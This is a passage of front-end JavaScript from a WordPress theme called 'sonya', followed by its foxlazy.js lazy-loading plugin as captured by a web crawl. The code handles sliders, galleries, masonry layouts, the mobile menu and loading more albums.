    var swipers = [], winW, winH, winScr, _isresponsive, smPoint = 768, mdPoint = 992, lgPoint = 1200, addPoint = 1600, _ismobile = navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i);


    /*========================*/
    /* 02 - PAGE CALCULATIONS */
    /*========================*/
    function pageCalculations(){
        winW = $(window).width();
        winH = $(window).height();
    }


    /*=================================*/
    /* 03 - FUNCTION ON DOCUMENT READY */
    /*=================================*/
    pageCalculations();


    /*==============================*/
    /* 05 - FUNCTION ON PAGE RESIZE */
    /*==============================*/
    function resizeCall(){
        pageCalculations();
        $('.swiper-container.initialized[data-slides-per-view="responsive"]').each(function(){
            var thisSwiper = swipers['swiper-'+$(this).attr('id')], $t = $(this), slidesPerViewVar = updateSlidesPerView($t), centerVar = thisSwiper.params.centeredSlides;
            thisSwiper.params.slidesPerView = slidesPerViewVar;
            thisSwiper.reInit();
            if(!centerVar){
                var paginationSpan = $t.find('.pagination span');
                var paginationSlice = paginationSpan.hide().slice(0,(paginationSpan.length+1-slidesPerViewVar));
                if(paginationSlice.length<=1 || slidesPerViewVar>=$t.find('.swiper-slide').length) $t.addClass('pagination-hidden');
                else $t.removeClass('pagination-hidden');
                paginationSlice.show();
            }
        });
    }
    if(!_ismobile){
        $(window).resize(function(){
            resizeCall();
        });
    } else{
        window.addEventListener("orientationchange", function() {
            resizeCall();
        }, false);
    }

    /*=====================*/
    /* 06 - SWIPER SLIDERS */
    /*=====================*/

    function initSwiper(){
        var initIterator = 0;
        $('.swiper-container').each(function(){
            var $t = $(this);

            var index = 'swiper-unique-id-'+initIterator;

            $t.addClass('swiper-'+index + ' initialized').attr('id', index);
            $t.find('.pagination').addClass('pagination-'+index);

            var autoPlayVar = parseInt($t.attr('data-autoplay'),10);
            var mode = $t.attr('data-mode');
            var slidesPerViewVar = $t.attr('data-slides-per-view');
            if(slidesPerViewVar == 'responsive'){
                slidesPerViewVar = updateSlidesPerView($t);
            }
            else slidesPerViewVar = parseInt(slidesPerViewVar,10);

            var loopVar = parseInt($t.attr('data-loop'),10);
            var speedVar = parseInt($t.attr('data-speed'),10);
            var centerVar = parseInt($t.attr('data-center'),10);
            swipers['swiper-'+index] = new Swiper('.swiper-'+index,{
                speed: speedVar,
                pagination: '.pagination-'+index,
                loop: loopVar,
                paginationClickable: true,
                autoplay: autoPlayVar,
                slidesPerView: slidesPerViewVar,
                keyboardControl: true,
                calculateHeight: true,
                simulateTouch: true,
                roundLengths: true,
                centeredSlides: centerVar,
                mode: mode || 'horizontal',
                onInit: function(swiper){
                },
                onSlideChangeEnd: function(swiper){
                    var activeIndex = (loopVar===1)?swiper.activeLoopIndex:swiper.activeIndex;


                    if ($t.find('.swiper-slide.swiper-slide-active .description').length) {
                        $t.find('.swiper-slide.swiper-slide-active').find('.description').css({
                            'opacity': '1'
                        }).end();
                    }
                },
                onSlideChangeStart: function(swiper){

                    if ($t.find('.swiper-slide .description').length) {
                        $t.find('.swiper-slide').find('.description').css({
                            'opacity': '0'
                        }).end();
                    }
                }
            });
            swipers['swiper-'+index].reInit();
            if($t.attr('data-slides-per-view')=='responsive'){
                var paginationSpan = $t.find('.pagination span');
                var paginationSlice = paginationSpan.hide().slice(0,(paginationSpan.length+1-slidesPerViewVar));
                if(paginationSlice.length<=1 || slidesPerViewVar>=$t.find('.swiper-slide').length) $t.addClass('pagination-hidden');
                else $t.removeClass('pagination-hidden');
                paginationSlice.show();
            }

            if($t.find('.default-active').length){
                swipers['swiper-'+index].swipeTo($t.find('.swiper-slide').index($t.find('.default-active')), 0);
            }

            initIterator++;
        });

    }

    function updateSlidesPerView(swiperContainer){
        if(winW>=addPoint) return parseInt(swiperContainer.attr('data-add-slides'),10);
        else if(winW>=lgPoint) return parseInt(swiperContainer.attr('data-lg-slides'),10);
        else if(winW>=mdPoint) return parseInt(swiperContainer.attr('data-md-slides'),10);
        else if(winW>=smPoint) return parseInt(swiperContainer.attr('data-sm-slides'),10);
        else return parseInt(swiperContainer.attr('data-xs-slides'),10);
    }


    //swiper arrows
    $('.swiper-arrow-left').on('click', function(){
        swipers['swiper-'+$(this).parent().attr('id')].swipePrev();
    });

    $('.swiper-arrow-right').on('click', function(){
        swipers['swiper-'+$(this).parent().attr('id')].swipeNext();
    });

    $('.swiper-outer-left').on('click', function(){
        swipers['swiper-'+$(this).parent().find('.swiper-container').attr('id')].swipePrev();
    });

    $('.swiper-outer-right').on('click', function(){
        swipers['swiper-'+$(this).parent().find('.swiper-container').attr('id')].swipeNext();
    });


    function imagehoverfix() {
        $('.blog-detail .content p a > img').each(function () {
            $(this).parent().addClass('nohover');
        })
    }
    imagehoverfix();

    // header styles
    
    $(window).on('load resize scroll orientationchange', function () {
        if ($(this).scrollTop() + 75 >= $('header').height()){
            $('header:not(.fixed-style)').addClass('scroll');
        }else{
            $('header:not(.fixed-style)').removeClass('scroll');
        }
    });

    $(window).on('load resize orientationchange', function () {
        copyfix();
        initSwiper();
        if($('.style-menu').length || $(window).width() < 992 ){
            $('header').addClass('fixed-style scroll');
        }else{
            $('header').removeClass('fixed-style');
        }
        if(!($(this).scrollTop() + 75 >= $('header').height()) && $(window).width() > 991 ){
            $('header').removeClass('scroll');
        }
        if($('.blog-detail .content').length && $('.blog-detail .comments').length){
            var marg = $('.blog-detail .content').css('margin-left');
            $('.blog-detail .comments').css('margin-left', marg);
        }

        if($(window).width()>767 && $('.contact-page .equal').length){
            $('.contact-page .equal').css('height', 'auto').equalHeights();
        }else if($('.contact-page .equal').length){
            $('.contact-page .equal').css('height', 'auto');
        }

    });
    
    function sampleHeight() {
        if( $('.blog-detail .swiper-container').length){
            $('.blog-detail .swiper-container').each(function () {
                $(this).find('.swiper-slide').equalHeights();
            })
        }

        if($(window).width()>767){
            $('.img-list-gallery.adjusted_grid').css('height', 'auto').equalHeights();
        }else{
            $('.img-list-gallery.adjusted_grid').css('height', 'auto');
        }
    }

    if($('.img-list-gallery.adjusted_grid').length){
        $('.img-list-gallery.adjusted_grid img').on('load', function () {
            sampleHeight();
        });
    }


    // Navigation position

    function navigationPosition() {
        var top =  $(window).height()/2;

        if($('.previus-post').length){
            $('.previus-post').css('top', top + 'px');
        }
        if($('.next-post').length){
            $('.next-post').css('top', top + 'px');
        }
    }

    
    /***********************************/
    /*WINDOW LOAD*/
    /**********************************/
    
    $(window).on('load', function () {
        navigationPosition();

        if ($('.albums-container.masonry').length) {
            var $container = $('.albums-container.masonry');
            $container.isotope({
                itemSelector: '.albums ',
                layoutMode: 'masonry',
                masonry: {
                    columnWidth: '.albums ',
                    percentPosition: true
                }
            });
        }
    });


    // Popup images

    if ($('.single-albums-image.masonry').length) {
        $('.single-albums-image.masonry img').on('load', function () {
            var $container = $('.single-albums-image.masonry');
            $container.isotope({
                itemSelector: '.img-list-gallery ',
                layoutMode: 'masonry',
                masonry: {
                    columnWidth: '.img-list-gallery ',
                    percentPosition: true
                }
            });
        });
    }


    // popup form
    $('.popup-with-form').magnificPopup({
        type: 'inline',
        preloader: false,
        focus: '#name',
        fixedContentPos: true,
        fixedBgPos: true,
        closeOnBgClick: false,

        // When elemened is focused, some mobile browsers in some cases zoom in
        // It looks not nice, so we disable it:
        callbacks: {
            beforeOpen: function() {
                if($(window).width() < 700) {
                    this.st.focus = false;
                } else {
                    this.st.focus = '#name';
                }
            }
        }
    });

    
    
    /***************************************/
    /* WINDOW RESIZE AND ORIENTATIONCHANGE */
    /***************************************/
    
    $(window).on('resize orientationchange', function () {
        navigationPosition();
        sampleHeight();
        bodyoverflow();
    });

    
    /***********************************/
    /*WINDOW SCROLL*/
    /**********************************/
    
    $(window).on('scroll', function () {
        navigationPosition();
    });


    // body overflow
    
    function bodyoverflow() {
        if($('.menu-wrap').hasClass('active') && $(window).width() < 992 ){
            $('body').addClass('overflow');
        }else{
            $('body').removeClass('overflow');
        }
    }

    // MOBILE MENU
    
    $('.menu-button a').on('click', function (e) {
        $('.menu-wrap').toggleClass('active');
        e.preventDefault();
        $('.main-menu').slideToggle();
        bodyoverflow();

    });


    // Background image
    
    function sonya_img_background(img_sel, parent_sel, img_height) {
        if (!img_sel) {
            console.info('no img selector');
            return false;
        }
        var $parent, _this;
        $(img_sel).each(function() {
            _this = $(this);
            $parent = _this.closest(parent_sel);
            $parent = $parent.length ? $parent : _this.parent();
            if (img_height) {
                $parent.css('background-image', 'url(' + this.src + ')');
                _this.css('visibility', 'hidden');
            } else {
                $parent.css('background-image', 'url(' + this.src + ')');
                _this.hide();
            }
        });
    }

    sonya_img_background('.hidden-img');

    
    // Load More Albums
    
    if (window.load_more_post) {
        var pageNum = 2;
        var nextLink = load_more_post.nextLink;
    }

    function load_more_albums() {
        // The link of the next page of posts.
        if (window.load_more_post) {

            // The maximum number of pages the current query can return.
            var max = parseInt(load_more_post.maxPage);
            // wrapper selector
            var wrap_selector = '.albums-container';

            var $btn = $('.load-btn'),
                $btnText = $btn.html();

            $btn.html('loading...');

            if( pageNum <= max ) {
                var $container = $(wrap_selector);
                $.ajax({
                    url:nextLink,
                    type: "get",
                    success: function(data){
                        $container.append( $(data).find(wrap_selector).html() );

                        var newElements = $(data).find('.albums-container .item');
                        var elems = [];

                        newElements.each(function(i){
                            elems.push(this);
                        });

                        sonya_img_background('.hidden-img');
                        $("img[data-lazy-src]").foxlazy();

                        $btn.html( $btnText );

                        pageNum++;
                        nextLink = nextLink.replace(/\/page\/[0-9]?/, '/page/'+ pageNum);

                        if( pageNum == ( max + 1 ) ) {
                            $btn.hide('fast');
                        }
                    }
                });
            }
            return false;

        }
    }

    $('#load-more.load_more').on('click', function(){
        load_more_albums();
    });

    if( $('#load-more.load_more_scroll').length ) {
        $(window).on('scroll',function() {
            if( $(document).height() - $(window).height() == $(window).scrollTop() ) {
                load_more_albums();
            }
        });
    }

    // Full size container albums
    $('#content-site.full-size-list').on('click', '.full-size-button, .img-wrapp', function () {
        $('#content-site.full-size-list').toggleClass('full-popup');
        var _this = $(this);
        if(_this.hasClass('img-wrapp') ) {

            setTimeout( function () {
                $('html, body').animate({
                    scrollTop: _this.offset().top
                }, 600);
            }, 1000);

        }
    });

    $('#content-site.full-size').on('click', '.full-size-button, .img-wrapp', function () {

        var _this = $(this);
        _this.toggleClass('full-img-popup');
        if( _this.hasClass('full-img-popup') ) {
            _this.find('img').addClass('hidden-img');
            sonya_img_background('.hidden-img');
        } else {
            _this.find('img').removeClass('hidden-img').show();
        }

        if(_this.hasClass('img-wrapp') ) {
            setTimeout( function () {
                $('html, body').animate({
                    scrollTop: _this.offset().top
                }, 600);
            }, 1000);
        }
    });


    function copyfix() {
        var posleft = $(window).width()/2 - $('.page-footer').outerWidth()/2;
        $('.page-footer').css('left', posleft + 'px');
    }

    function counterPopup(){
        if($('.mfp-counter').length){
            $('.mfp-counter').find('span').each(function () {
                var count = $(this).html(),
                    countHtml = (+count < 10 && +count > 0 && count.substr(0,1) != 0) ? '0' + count : count;
                $(this).html(countHtml)
            });
        }
    }

    $('.image-link').on('click', function () {
        counterPopup();
    });


    $('.image-link:not(.popup_adjusted)').magnificPopup({
        type:'image',
        removalDelay: 300,
        mainClass: 'mfp-fade',
        tClose: '',
        fixedContentPos: true,
        fixedBgPos: true,
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            tPrev: '',
            tNext: '',
            tCounter: '<span>%curr%</span> of <span>%total%</span>'
        },
        callbacks: {
            change: function() {
                setTimeout(counterPopup,10);
            }
        }
    });


    $('.image-link.popup_adjusted').magnificPopup({
        type: 'inline',
        preloader: false,
        removalDelay: 300,
        mainClass: 'mfp-fade',
        focus: '#name',
        tClose: '',
        fixedContentPos: true,
        fixedBgPos: true,
        modal: true,
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            tPrev: '',
            tNext: '',
            tCounter: '<span>%curr%</span> of %total%'
        },
        callbacks: {
            beforeOpen: function() {
                if($(window).width() < 700) {
                    this.st.focus = false;
                } else {
                    this.st.focus = '#name';
                }
            },
            change: function() {
                setTimeout(counterPopup,10);
            }
        }
    });

    $('.mfp-close').on('click', function () {
        $('.mfp-arrow').hide();
    });


    $("body").swipe({
        swipeLeft: function(event, direction, distance, duration, fingerCount) {
            $(".mfp-arrow-left").magnificPopup("next");
        },
        swipeRight: function() {
            $(".mfp-arrow-right").magnificPopup("prev");
        },
        threshold: 50
    });

    if($('.single-albums-imag, .masonry, .list, .single-albums-image').length){
        $('.single-albums-imag, .masonry, .list, .single-albums-image').each(function () {
            $(this).addClass('animation');
        })
    }

    //MOBILE MENU
    function menuArrows() {
        if (($(window).width() < 992)) {
            if (!$('.menu-item-has-children i').length) {
                $('header .menu-item-has-children').append('<i class="fa fa-angle-down"></i>');
                $('header .menu-item-has-children i').addClass('hide-drop');
            }
            $('header .menu-item i').on('click', function () {
                if ($(this).parent().hasClass('menu-item-has-children') && !$(this).hasClass('animation')) {
                    $(this).addClass('animation');
                    if ($(this).hasClass('hide-drop')) {
                        if ($(this).closest('.sub-menu').length) {
                            $(this).removeClass('hide-drop').prev('.sub-menu').slideToggle(400);
                        } else {
                            $('.menu-item-has-children i').addClass('hide-drop').next('.sub-menu').hide(100);
                            $(this).removeClass('hide-drop').prev('.sub-menu').slideToggle(400);
                        }
                    } else {
                        $(this).addClass('hide-drop').prev('.sub-menu').hide(100).find('.menu-item-has-children a').addClass('hide-drop').prev('.sub-menu').hide(100);
                    }
                }
                setTimeout(removeClass, 400);

                function removeClass() {
                    $('header .menu-item i').removeClass('animation');
                }
            });
        } else {
            $('header .menu-item-has-children i').remove();
        }
    }

    $(window).on('load resize', function () {
        menuArrows();
    });


})(jQuery, window, document);

--- FILE ---
content_type: application/x-javascript
request_url: https://leiasfez.com/wp-content/themes/sonya/assets/js/foxlazy.js?ver=5.5.17
body_size: 497
content:
jQuery(function($){
    "use strict";


    $.fn.foxlazy = function(threshold, callback) {

        var $w = $(window),
            th = threshold || 0,
            retina = window.devicePixelRatio > 1,
            attrib = retina ? "data-lazy-src-retina" : "data-lazy-src",
            images = this,
            loaded;

        this.one("foxlazy", function() {
            var source = this.getAttribute(attrib);
            source = source || this.getAttribute("data-lazy-src");
            if (source) {
                this.setAttribute("src", source);
                if ($(this).hasClass('hidden-img')) {
                    $(this).parent().css( 'background-image' , 'url(' + source + ')' );
                    $(this).hide();
                }
            }
            if (typeof callback === "function") callback.call(this);
        });

        function foxlazy() {
            var inview = images.filter(function() {
                var $e = $(this);

                var scrollTop = $w.scrollTop(),// scrollTop
                    scrollTopHeight = scrollTop + $w.height(), // scrollTopHeight
                    offsetTop = $e.offset().top, // offsetTop
                    offsetTopHeight = offsetTop + $e.height(); // offsetTopHeight

                return offsetTopHeight >= scrollTop - th && offsetTop <= scrollTopHeight + th;
            });

            loaded = inview.trigger("foxlazy");
            images = images.not(loaded);
        }

        $w.on("load.foxlazy scroll.foxlazy resize.foxlazy lookup.foxlazy", foxlazy);

        foxlazy();

        return this;

    };

    $("img[data-lazy-src]").foxlazy();

});